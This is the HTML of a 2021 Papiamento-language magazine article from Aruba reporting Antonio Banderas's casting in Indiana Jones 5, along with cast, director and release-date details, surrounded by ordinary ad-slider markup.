		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/&amp;media=https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg&description=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5 %0A%0A https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="403" src="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Harrison-Ford.jpg" alt="" class="wp-image-21761" srcset="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Harrison-Ford.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Harrison-Ford-300x157.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Harrison-Ford-696x365.jpg 696w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<p class="has-drop-cap">E actor Antonio Banderas a ser nombra como e coprotagonista mas reciente di Harrison Ford den e proximo pelicula di Indiana Jones, cu ainda no tin titulo. E anuncio di e casting a ser informa pa prome biaha pa Deadline, aunke no a revela ta kende Banderas lo interpreta of con importante su personahe lo ta den e pelicula, ya cu casi tur cos di e pelicula ta secreto.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="800" height="538" src="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5.jpg" alt="" data-id="21764" data-full-url="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5.jpg" data-link="https://focus.aw/?attachment_id=21764" class="wp-image-21764" srcset="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5.jpg 800w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5-300x202.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5-768x516.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5-696x468.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Joins-Harrison-Ford-in-Indiana-Jones-5-625x420.jpg 625w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="576" src="https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-1024x576.jpg" alt="" data-id="21765" data-full-url="https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5.jpg" data-link="https://focus.aw/?attachment_id=21765" class="wp-image-21765" srcset="https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-1024x576.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-300x169.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-768x432.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-696x392.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-1068x601.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5-746x420.jpg 746w, https://focus.aw/wp-content/uploads/2021/07/antonio-banderasjoinsharrison-ford-in-indiana-jones-5.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>



<p>Loke sa te cu awo ta cu Indiana Jones 5, a cuminsa wordo filma recientemente na Reino Uni, y cu su elenco ta inclui tambe e creador di Fleabag, Phoebe Waller-Bridge y e actor di Hannibal, Mads Mikkelsen. Boyd Holbrook, Shaunette Renee Wilson y Thomas Kretschmann tambe lo ta coprotagonista. E pelicula ta ser dirigi pa James Mangold (Logan, Ford vs.Ferrari), cu a reemplasa Steven Spielberg despues cu el a retira, loke ta converti Indiana Jones 5 den e prome den henter e serie cu no ta ser dirigi p’e. &nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="539" src="https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--1024x539.jpg" alt="" class="wp-image-21763" srcset="https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--1024x539.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--300x158.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--768x404.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--696x367.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--1068x562.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends--797x420.jpg 797w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Trends-.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Recientemente a surgi imagennan di Ford den e set, cu ta mustra e actor di 78 aña den su costuum. Fin di juni, Ford supuestamente a lesiona su schouder durante ensayo di un escena di pelea pa Indiana Jones 5, aunke no spera cu e lo afecta e produccion di un manera significativo, y e filmacion a cambia di rumbo rond di e actor mientras ta evalua e tratamento.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="517" src="https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-1024x517.jpg" alt="" class="wp-image-21762" srcset="https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-1024x517.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-300x152.jpg 300w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-768x388.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-696x351.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-1068x539.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones-832x420.jpg 832w, https://focus.aw/wp-content/uploads/2021/07/Harrison-Ford-Indiana-Jones.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Falta ainda hopi prome cu e pelicula keda pa cla pa wordo estrena. Actualmente, Indiana Jones 5 ta poni pa ta den cinema dia 29 di juli 2022. E proximo pelicula ta e continuacion di Kingdom of the Crystal Skull di 2008. E franchise ta celebrando actualmente su 40 aniversario e aña aki, cu Raiders of the Lost Ark yegando e teatronan na 1981.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/banderas/">Banderas</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/ford/">Ford</a></li><li><a href="https://focus.aw/index.php/tag/harrison/">Harrison</a></li><li><a href="https://focus.aw/index.php/tag/jones/">Jones</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/&amp;media=https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg&description=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ANTONIO+BANDERAS+TA+JOIN+INDIANA+JONES+5 %0A%0A https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/07/16/un-marca-inclusivo-pa-tur-genero/">UN MARCA INCLUSIVO PA TUR GENERO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/07/18/modelo-ta-spera-di-inspira-den-momento-dificil/">MODELO TA SPERA DI INSPIRA DEN MOMENTO DIFICIL</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-07-17T17:40:06-04:00"><meta itemprop="dateModified" content="2021-07-17T17:47:14-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="ANTONIO BANDERAS TA JOIN INDIANA JONES 5"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
